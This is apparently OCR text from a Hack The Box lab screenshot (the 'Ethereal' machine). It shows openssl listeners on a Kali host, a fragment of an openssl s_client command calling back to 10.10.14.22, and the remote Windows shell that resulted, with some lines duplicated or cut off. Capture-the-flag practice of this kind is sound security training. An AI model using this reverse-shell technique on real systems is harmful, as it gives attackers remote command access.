 openssl s_server -quiet -key key.pem -cert cert.pem -port 73
File Edit View Search Terminal Tabs Help
openssl s_server -quiet -key key.pem -cert cert.pem -port 73 root@kali: /opt/exfil/LNKUp
✘ ⚡ root@kali ~/Documents/htb/Ethereal openssl s_server -quiet -key key.pem -cert cert.pem -
port 73
dir "C:\users\public\desktop\shortcuts"
e" s_client -quiet -connect 10.10.14.22:136
openssl s_server -quiet -key key.pem -cert cert.pem -port 136
File Edit View Search Terminal Help
✘ ⚡ root@kali ~/Documents/htb/Ethereal openssl s_server -quiet -key key.pem -cert
cert.pem -port 136
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>dir "C:\users\public\desktop\shortcuts"
Volume in drive C has no label.
Volume Serial Number is FAD9-1FD5
Directory of C:\users\public\desktop\shortcuts
02/22/2019 11:14 AM <DIR> .
02/22/2019 11:14 AM <DIR> ..
02/22/2019 11:14 AM 551 thoseguys.lnk
07/06/2018 02:28 PM 6,125 Visual Studio 2017.lnk
2 File(s) 6,676 bytes
2 Dir(s) 15,433,158,656 bytes free
c:\windows\system32\inetsrv>